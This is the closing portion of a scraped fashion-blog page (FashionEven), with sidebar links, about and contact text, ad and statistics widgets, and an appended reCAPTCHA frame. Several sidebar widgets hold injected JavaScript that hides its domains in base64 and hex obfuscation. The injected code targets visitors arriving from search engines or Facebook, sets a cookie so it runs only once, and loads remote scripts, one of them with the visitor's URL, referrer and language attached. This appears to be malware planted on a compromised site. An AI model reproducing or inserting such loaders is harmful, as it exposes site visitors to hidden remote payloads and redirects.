                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/" rel="tag">Christmas Fashion</a></span>
              </div>
          </footer>
        </article>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionEven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="8310336458"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Upcoming Fashion</h3>		<ul>
											<li>
					<a href="https://www.fashioneven.com/14-august-mehndi-designs/">14th August Mehndi Designs For Pakistan Independence Day 2024-25</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/winners-of-hum-style-awards/">The Complete Winners List Of Hum Style Awards 2024</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/lulusar-velvet-collection-for-winter/">Latest Lulusar Velvet Collection For Winter 2024-2025 | With Price</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/diners-winter-ethnic-collection-for-men/">Latest Diners Winter Ethnic Collection For Men In 2024-2025</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/">Latest Bonanza Satrangi Winter Collection For Men 2024-2025</a>
									</li>
					</ul>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4857390,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4857390&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>
[instagram-feed showcaption=false  showheader=false  showbutton=false  followcolor=#000000]
<div id="extra" class="container site-extra extra-four">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="text-6" class="widget widget_text"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>FashionEven break records, set trends and make history every single day all around the voguish world. It is not only about trendy fashion statements but there is more to us than just the products. Everything we do is bound by one simple thought: we strive to help you perform at your best.</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-3 --></div>
			<div id="widget-area-4" class="widget-area" role="complementary">
			<div id="text-7" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><p>If you have any query or suggestions then feel free to contact us via email address given below or through Contact Form. We will do our best to respond your query as soon as possible.</p>
<p>Email Address: info@fashioneven.com</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-4 --></div>
			<div id="widget-area-5" class="widget-area" role="complementary">
			<div id="pages-6" class="widget widget_pages"><h3 class="widget-title">Useful Links</h3>		<ul>
			<li class="page_item page-item-12"><a href="https://www.fashioneven.com/about-us/">About</a></li>
<li class="page_item page-item-15"><a href="https://www.fashioneven.com/contact-us/">Contact</a></li>
<li class="page_item page-item-2399"><a href="https://www.fashioneven.com/career/">Career</a></li>
<li class="page_item page-item-3438"><a href="https://www.fashioneven.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3528"><a href="https://www.fashioneven.com/advertise-your-brand/">Advertise</a></li>
<li class="page_item page-item-3584"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">List Of Top Clothing Brands In Pakistan With Sale Updates</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-5 --></div>
			<div id="widget-area-6" class="widget-area" role="complementary">
			<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-6 --></div>
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 FashionEven. All rights reserved.	</div><!-- .site-info -->
	<div class="site-credit">
	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PgUVpvOxwnoeDKMsaOPEwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790694641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>